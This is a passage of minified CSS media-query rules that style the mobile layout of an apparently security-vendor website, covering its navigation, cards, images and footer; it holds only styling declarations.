(max-width:479px){.copy-of-viking-cloud---project--text-size-regular{font-size:.875rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{padding-left:.5rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform.copy-of-viking-cloud---project--2025{border-radius:0}.copy-of-viking-cloud---project--navbar_menu-dropdown{max-width:100%}.copy-of-viking-cloud---project--search-input{width:18rem;padding-right:8rem}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{width:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:5px;font-size:.9375rem}.copy-of-viking-cloud---project--navigation-menu-button{justify-content:center;align-items:center;display:flex}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--navigation-menu{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-logo{width:10rem}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-container{padding-left:2.5%;padding-right:2.5%}.copy-of-viking-cloud---project--drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{border-radius:.25rem}.copy-of-viking-cloud---project--nav-dropdown-list{max-width:100%}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{width:100%;margin-left:0}.copy-of-viking-cloud---project--drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:0;padding-left:.5rem;padding-right:0}.copy-of-viking-cloud---project--nav-lists-drop{padding:0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{padding-right:.5rem}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0.copy-of-viking-cloud---project--2{padding-right:0}.copy-of-viking-cloud---project--nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.copy-of-viking-cloud---project--nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--learnmore-diiv.copy-of-viking-cloud---project--login{margin-top:1rem}.copy-of-viking-cloud---project--search-3{max-width:100%}.copy-of-viking-cloud---project--absolute-nav-background-mobile{display:none}.copy-of-viking-cloud---project--div-block-9-2-2{max-width:95vw;overflow:hidden}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{position:relative;transform:translate(11px)}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-rows:auto;display:flex}.copy-of-viking-cloud---project--nav{text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--eyebrow{text-align:left}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.125rem;line-height:25.2px}.copy-of-viking-cloud---project--lm-button{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.copy-of-viking-cloud---project--header-grid-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:0}.copy-of-viking-cloud---project--slot-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{z-index:10;position:relative}.copy-of-viking-cloud---project--slot{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;justify-content:flex-start;align-items:stretch}.copy-of-viking-cloud---project--padding-global{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large,.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:0 20px}.copy-of-viking-cloud---project--slot-2{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--image-cover.copy-of-viking-cloud---project--absolute{object-fit:contain;object-fit:contain;inset:auto 0% 0%;position:absolute;inset:auto 0% 0%}.copy-of-viking-cloud---project--landing-page-headingslarge.copy-of-viking-cloud---project--inherit{font-size:1.5rem}.copy-of-viking-cloud---project--hero-content-card{flex:none;width:90vw}.copy-of-viking-cloud---project--hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;min-height:14rem;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex;overflow:visible}.copy-of-viking-cloud---project--card-wrapper-block{flex-flow:column;width:100%;display:flex}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{width:100%;position:relative}.copy-of-viking-cloud---project--section-image-block{max-width:calc(100vw - 2rem)}.copy-of-viking-cloud---project--compliance-card-wrapper{margin-top:1rem}.copy-of-viking-cloud---project--reources-sub-embed.copy-of-viking-cloud---project--mb{height:9rem}.copy-of-viking-cloud---project--logo-form-input-block{padding-right:0}.copy-of-viking-cloud---project--div-block-27{margin-top:4rem}.copy-of-viking-cloud---project--page-wrapper{width:auto}.copy-of-viking-cloud---project--main-wrapper{padding-top:0;overflow:visible}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small{font-weight:400}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{text-align:left;text-align:left;max-width:none}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video.copy-of-viking-cloud---project--cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.copy-of-viking-cloud---project--button-group-new{margin-top:2rem}.copy-of-viking-cloud---project--button-limegreen{flex:none}.copy-of-viking-cloud---project--large-image-block{border-radius:0}.copy-of-viking-cloud---project--absolute-image-l{aspect-ratio:1;object-fit:cover;border-radius:1rem}.copy-of-viking-cloud---project--transparent-card-grids{margin-top:1rem}.copy-of-viking-cloud---project--icon-embed-large{width:3rem;height:3rem}.copy-of-viking-cloud---project--div-block-19-2{margin-top:3rem}.copy-of-viking-cloud---project--icon-embed-custom-4-2{width:3rem;height:3rem}.copy-of-viking-cloud---project--cta-cards-cvep{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.copy-of-viking-cloud---project--cvap-text{padding:0}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{width:3.5rem;height:3.5rem}.copy-of-viking-cloud---project--play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white{font-size:1rem}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white.copy-of-viking-cloud---project--tl{text-align:left;text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--icon-embed-custom-7-2.copy-of-viking-cloud---project--icon-embed-custom-5{width:3rem;height:3rem}.copy-of-viking-cloud---project--hero-section{min-height:auto}.copy-of-viking-cloud---project--service-hero-inner{margin-top:2rem}.copy-of-viking-cloud---project--stats-component-wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---m);grid-row-gap:var(--copy-of-viking-cloud---project---m)}.copy-of-viking-cloud---project--capa-card{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:16px;grid-row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:.5fr;grid-auto-columns:1fr;display:flex}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--margin-0{width:3rem;height:3rem}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--ccs{width:2rem;height:2rem;margin-top:0}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--margin-bottom.copy-of-viking-cloud---project--margin-small.copy-of-viking-cloud---project--fade-up{margin-bottom:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--text-align-left.copy-of-viking-cloud---project--flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--two-2{grid-template-columns:1fr;display:block}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-team{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--up{flex-flow:column}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.copy-of-viking-cloud---project--stretched-image-wrapper{height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{justify-content:space-between;align-items:flex-start}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{align-self:flex-start}.copy-of-viking-cloud---project--stats-content_wrapper{flex-direction:column}.copy-of-viking-cloud---project--stats-image,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--scanning-solutions-image{height:15rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:2rem}.copy-of-viking-cloud---project--managed-scanning-image{height:15rem}.copy-of-viking-cloud---project--grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-color-blue{font-size:.875rem}.copy-of-viking-cloud---project--section_risk-services{background-size:5rem,2rem}.copy-of-viking-cloud---project--flex-horizontal.copy-of-viking-cloud---project--gap-1.copy-of-viking-cloud---project--is-vertical-mobile{flex-direction:column}.copy-of-viking-cloud---project--grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--network-security-image{height:15rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--statement-wrapper-2.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.copy-of-viking-cloud---project--grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--grid-3x1.copy-of-viking-cloud---project--gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--card-item,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{margin-right:0}.copy-of-viking-cloud---project--badge-validation_component{padding:1.5rem}.copy-of-viking-cloud---project--validation-content{height:auto;margin-bottom:4rem}.copy-of-viking-cloud---project--bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--dc-hero-ssl{padding:1rem}.copy-of-viking-cloud---project--hero-ssl-logo{width:8rem;margin-bottom:-13px}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.copy-of-viking-cloud---project--experience-image,.copy-of-viking-cloud---project--compliance-partner-image{height:15rem}.copy-of-viking-cloud---project--rich-textquote.copy-of-viking-cloud---project--text-color-white{font-size:1.25rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:77vh}.copy-of-viking-cloud---project--testimonial-gradient-overlay{height:100%}.copy-of-viking-cloud---project--testimonial-block-image{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.copy-of-viking-cloud---project--card-item-2,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 54%;background-size:11rem}.copy-of-viking-cloud---project--soc-assessments{background-size:5rem,2rem}.copy-of-viking-cloud---project--pen_badge_card{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--section_cta.copy-of-viking-cloud---project--is-grey{z-index:4;z-index:4;position:static}.copy-of-viking-cloud---project--cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up{z-index:4}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386.copy-of-viking-cloud---project--img{background-image:none}.copy-of-viking-cloud---project--section_footer{z-index:0;position:relative;overflow:hidden}.copy-of-viking-cloud---project--padding-section-footer{padding-top:18rem}.copy-of-viking-cloud---project--padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.copy-of-viking-cloud---project--footer-logo-link{width:15rem;height:1.9rem}.copy-of-viking-cloud---project--footer-logo{width:15rem}.copy-of-viking-cloud---project--footer-column-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--team-member-xs.copy-of-viking-cloud---project--new{width:auto;height:auto}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;grid-auto-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--grade-b-text{margin-top:-3.125rem}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.copy-of-viking-cloud---project--cta-content-wrapper-text{bottom:0;left:0;right:0}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:1.75rem}.copy-of-viking-cloud---project--corner-image-contact-cta{max-height:80%}.copy-of-viking-cloud---project--absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--ccs-header{align-self:flex-start}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--web-risk-image-2-2{height:15rem}.copy-of-viking-cloud---project--resource-form-w{flex-flow:column;height:auto}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:auto}.copy-of-viking-cloud---project--section_mission{margin-bottom:0;padding-top:0}.copy-of-viking-cloud---project--mission_component{transform:none}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.copy-of-viking-cloud---project--legend-wrapper{font-size:.875rem}.copy-of-viking-cloud---project--patent-lottie{width:100%;margin-top:-13%}.copy-of-viking-cloud---project--lottie-block{width:2000vw}.copy-of-viking-cloud---project--tl-animation{height:100%;margin-left:1rem}.copy-of-viking-cloud---project--ai-srction-wrapper{padding-bottom:3.75rem}.copy-of-viking-cloud---project--ai-grid-wrapper{margin-top:2rem}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1,.copy-of-viking-cloud---project--join-team-image-3,.copy-of-viking-cloud---project--join-team-image-4{height:15rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}body{font-size:1rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall.center{justify-content:center;align-items:center;display:flex}.margin-bottom.margin-small.fade-up{margin-bottom:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.icon-1x1-medium.is-headshot{flex-wrap:wrap;place-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex}.padding-global{padding-left:1.5rem;padding-right:1.5rem}.padding-global.table{padding-right:0}.padding-global._0-on-mobile{padding-left:0;padding-right:0}.hide-mobile-portrait{display:none}.text-size-regular{font-size:.875rem}.text-size-small.is-tiny-mobile{font-size:.75rem}.padding-section-large.reduce-top-padding{padding-bottom:3rem}.padding-section-large.reduce-top-padding.blog{padding-top:2rem;padding-bottom:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow{white-space:normal;white-space:normal;white-space:normal;font-size:2.5rem}.page-wrapper{width:auto}.page-wrapper.overflow-hidden{max-width:100%}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:0 20px}.container-large.is-full-height{padding-left:0;padding-right:0}.main-wrapper{padding-top:0;overflow:visible}.align-center._1tem{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:flex-start}.button.is--nav{font-size:.75rem}.button.is--nav.is-desktop{display:none}.button.is--nav.is-desktop._100{inset:auto 0% 3rem;position:static;inset:auto 0% 3rem}.button.is--nav.is-mobile{margin-top:.5rem;font-size:1rem;display:block}.button.is--arrow{justify-content:center;align-items:center}.button.full-width-mobile{flex:1}.button.is-platform{padding-left:.5rem}.padding-section-medium.new{padding-top:var(--m);padding-bottom:var(--m)}.padding-section-medium.new.none{padding-top:0}.padding-section-medium.new.none.blog{padding-bottom:0}.padding-section-medium.none{padding-bottom:3.125rem}.padding-section-medium._4up-6down{padding-top:2rem;padding-bottom:2rem}.padding-section-medium.ind{padding-top:2rem}.spacer-medium._1rem{padding-top:1rem}.home_header_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.navbar_component{width:100vw;max-width:none;padding-left:1.5rem;padding-right:1.5rem;overflow:visible}.menu-top{padding-top:.5rem;padding-bottom:.5rem}.menu-top-wrapper{grid-column-gap:1.6rem;grid-row-gap:1.6rem;padding-left:1.5rem;padding-right:1.5rem}.navbar_menu-dropdown{max-width:100%}.navbar_menu-dropdown.is-banner{width:6rem;display:block}.navbar_dropdown-toggle{font-size:1rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{max-width:none;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{grid-column-gap:1px;grid-row-gap:1px;margin-right:-.75rem}.navbar_dropdown-toggle.is--small.text-color-muted-green.new{max-width:4.7rem}.dropdown-icon.is--banner{flex:none}.navbar_dropdown-list.w--open{margin-left:-1.5rem}.navbar_container{justify-content:space-between}.navbar_logo-link{max-width:none}.navbar_logo{width:11rem;height:2.7rem}.navbar_menu.is-page-height-tablet{padding-left:1.5rem;padding-right:1.5rem}.menu-bottom-wrapper{margin-bottom:5rem}.section_why{margin-top:-3px}.text-button.text-color-blue{font-size:.875rem}.section_cta.is-grey{z-index:4;z-index:4;position:static}.cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.cta_component.fade-up{z-index:4}.cta_component.fade-up.height-386.img{background-image:none}.cta-image-wrapper.andrea{width:50vw;min-width:auto;height:50vw;min-height:auto}.section_footer{z-index:0;position:relative;overflow:hidden}.padding-section-footer{padding-top:18rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.footer-logo-link{width:15rem;height:1.9rem}.footer-logo{width:15rem}.email-field{padding-left:1rem;font-size:.875rem}.footer-column-wrapper{grid-template-columns:1fr}.slide{max-width:15rem}.card-category{font-size:.875rem}.team_modal-popup_wrapper{grid-column-gap:0rem;grid-row-gap:0rem;padding:1.5rem}.modal_headshot-link{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-right:auto;padding-left:.5rem;padding-right:.5rem;font-size:.875rem}.modal_headshot-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;padding-left:1rem;padding-right:1rem}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:1fr}.subcategory-hero-content-wrapper{padding:1rem}.grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.card-item,.card-item.is-dark,.card-item.is-dark{padding:1rem}.statement-wrapper.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper.is-ch-xlarge.fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper.is-ch-xlarge.fade-up.up{flex-flow:column}.statement-wrapper.align-top{flex-direction:column}.icon-embed-small{opacity:1}.hero-message_wrapper{max-width:none;padding-left:1.5rem;padding-right:1.5rem}.hero-message_button{min-width:auto}.hero-message_link{font-size:.75rem}.search-input{width:18rem;padding-right:8rem}.search-input.mobile-nav{width:100%}.search_button{margin-left:-6.3rem}.hero-message_component{flex-direction:column;justify-content:space-around;align-items:stretch;margin-bottom:0;position:relative}.hero-message_close{width:.8rem;height:.8rem;top:1rem;right:.75rem}.blog-preview-heading{font-size:1rem}.stretched-image-wrapper,.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.landing{height:auto;margin-top:2rem}.section_hero.is-resources{background-size:10rem,10rem}.section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}._2-faq_accordion_body.no-max-width{padding-right:0}._2-faq_accordion_header{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{align-self:flex-start}.quote-text{font-size:1.5rem}.page-buttons-wrapper{max-width:10rem}.navbar5_container{padding-left:1.5rem;padding-right:1.5rem}.navbar5_dropdown-background-layer{margin-left:-1.5rem}.navbar5_large-item-content{margin-top:1rem}.navbar5_dropdown-content-left{grid-template-columns:1fr;padding-top:.5rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_dropdown-content-right{padding-left:0;padding-right:0}.navbar5_blog-item{flex-direction:column;display:flex}.stats-content_wrapper{flex-direction:column}.stats-image,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.scanning-solutions-image{height:15rem}.resources-cms-image{height:10rem}.circle-icon.margin-0{width:3rem;height:3rem}.case-studies_slider-component{margin-left:-1.5rem;margin-right:-1.5rem}.case-studies-slide{max-width:22rem;margin-left:1.5rem;padding:1rem}.case-studies-slider-button{width:2.5rem;height:2.5rem;margin-top:25rem}.experience-image{height:15rem}.section_risk-management{background-position:100% 54%;background-size:11rem}.section_risk-services{background-size:5rem,2rem}.data-privacy-image{height:15rem}.data-privacy-image.new.landing{width:100%}.accordion-body-two-line.bold{font-size:1rem}.flex-horizontal.gap-1.is-vertical-mobile{flex-direction:column}.grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image{height:15rem}.form_block{padding:1.6rem}.two-form-field-wrapper{flex-direction:column;display:flex}.submit-button{padding-left:0;padding-right:0}.events-item{padding:1rem}.fs-3dglobe-container{width:100%}.success-message.is-light{color:var(--light-green)}.form-field-2col{flex-direction:column;width:auto;max-width:none;display:flex}.contact-wrapper{padding:1rem}.contact-tabs_menu{flex-direction:column;align-items:center;padding-bottom:0}.logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{margin-right:0}.badge-validation_component{padding:1.5rem}.validation-content{height:auto;margin-bottom:4rem}.web-risk-image-2,.managed-scanning-image,.compliance-partner-image{height:15rem}.padding-global-5{padding-left:1.5rem;padding-right:1.5rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:1rem;grid-row-gap:1rem}.operational-ready-image{height:auto}.table_head{position:sticky;top:0}.table_component{position:static;overflow:auto}.heading_hero-qs{font-size:34px;line-height:34px}.number_card-qs{grid-row-gap:12px;padding:34px 16px}.section_form-qs{padding-bottom:0}.all_three_numbers_wrapper-qs{grid-row-gap:12px}.container_form-qs{padding:30px 12px}.text_under_number-qs{font-size:18px;line-height:23px}.numers_actual-qs{font-size:44px;line-height:40px}.two_cards_wrapper-qs{grid-row-gap:12px}.container-2.bottom-space{padding-top:4rem}.hero-lottie-text-1{margin-right:.25rem;font-size:1.8rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:1.8rem}.heading_hero-qsr{font-size:34px;line-height:34px}.container_form-qsr{padding:30px 